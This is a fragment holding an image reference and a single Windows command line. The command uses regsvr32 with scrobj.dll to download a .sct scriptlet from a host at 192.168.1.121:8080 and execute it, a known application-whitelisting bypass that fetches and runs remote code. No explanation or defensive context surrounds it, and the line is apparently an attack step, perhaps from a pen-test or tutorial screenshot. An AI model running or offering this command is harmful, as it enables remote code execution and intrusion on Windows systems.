 regsvr32 /s /n /u /i:http://192.168.1.121:8080/yvj3GKJwvde.sct scrobj.dll